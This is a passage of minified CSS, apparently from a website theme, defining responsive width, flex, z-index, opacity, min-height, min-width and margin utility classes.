ex:initial}.force-boxed-content.size-12{width:5.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:5.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:4.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:3.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:3.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:2.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:48rem) and (min-width:30rem){.force-boxed-content.size-100{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:29.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:29.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:27.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:27.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:26.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:26.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:24.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:24.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:23.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:23.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:21.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:21.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:20.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:20.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:18.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:18.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:17.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:17.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:15.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:15.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:14.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:14.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:12.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:12.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:11.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:11.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:9.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:9.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks .image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 